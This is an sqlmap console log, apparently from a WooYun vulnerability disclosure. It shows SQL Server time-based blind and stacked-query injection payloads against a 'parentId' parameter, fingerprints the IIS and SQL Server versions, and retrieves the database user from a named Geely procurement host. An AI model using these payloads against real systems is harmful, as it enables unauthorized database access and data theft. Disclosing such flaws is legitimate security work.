 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: parentId (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: controlId=ddlRegion1&parentId=1;WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: controlId=ddlRegion1&parentId=1 WAITFOR DELAY '0:0:5'
---
[20:37:25] [INFO] testing Microsoft SQL Server
[20:37:26] [INFO] confirming Microsoft SQL Server
[20:37:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[20:37:26] [INFO] fetching current user
[20:37:26] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[20:37:42] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
geelyzb
current user: 'geelyzb'
[20:40:05] [INFO] fetched data logged to text files under
\output\zhaobiao.geely.com'
www.wooyun.org